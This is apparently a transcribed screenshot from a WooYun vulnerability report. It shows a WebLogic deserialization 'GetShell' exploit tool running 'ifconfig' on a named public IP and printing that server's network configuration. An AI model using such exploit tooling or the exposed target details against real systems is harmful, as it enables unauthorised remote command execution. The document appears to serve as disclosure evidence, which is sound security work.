 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 183.60.252.82 Port: 80 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result: eth0 Link encap:Ethernet HWaddr 00:0C:29:75:6B:4D
inet addr:183.60.252.82 Bcast:183.60.255.255 Mask:255.255.255.192
inet6 addr: fe80::20c:29ff:fe75:6b4d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4267401 errors:0 dropped:0 overruns:0 frame:0
TX packets:278483 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:404481212 (385.7 MiB) TX bytes:251850819 (240.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:24 errors:0 dropped:0 overruns:0 frame:0
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1688 (1.6 KiB) TX bytes:1688 (1.6 KiB)
Connected!
www.wooyun.org